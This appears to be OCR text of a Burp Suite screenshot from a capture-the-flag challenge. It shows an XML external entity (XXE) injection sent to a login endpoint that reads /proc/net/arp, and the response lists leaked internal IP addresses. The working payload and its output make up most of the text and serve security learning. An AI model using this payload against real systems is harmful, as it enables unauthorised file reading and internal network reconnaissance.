 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼ Target: http://nctf2019.x1ct34m.com:40003 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 134
Origin: http://nctf2019.x1ct34m.com:40003
DNT: 1
Connection: close
Referer: http://nctf2019.x1ct34m.com:40003/
<!DOCTYPE a [<!ENTITY passwd SYSTEM
"file:///proc/net/arp">]>
<user><username>&passwd;</username><password>&passwd;</
password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
192.168.1.103 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.109 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.110 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.107 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.69 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.70 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.67 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.76 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.73 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.74 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.53 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.54 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.51 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.60 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.57 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.58 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.39 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.32 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.45 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.46 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.43 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.20 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.17 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.18 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.31 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.24 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.5 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.6 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.3 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.12 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.9 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.10 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.97 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.98 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.104 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.71 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.64 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.77 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.75 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.55 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.48 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.61 0x1 0x0 00:00:00:00:00:00 * eth0
? < + > Type a search term 0 matches
Done 7,271 bytes | 36 millis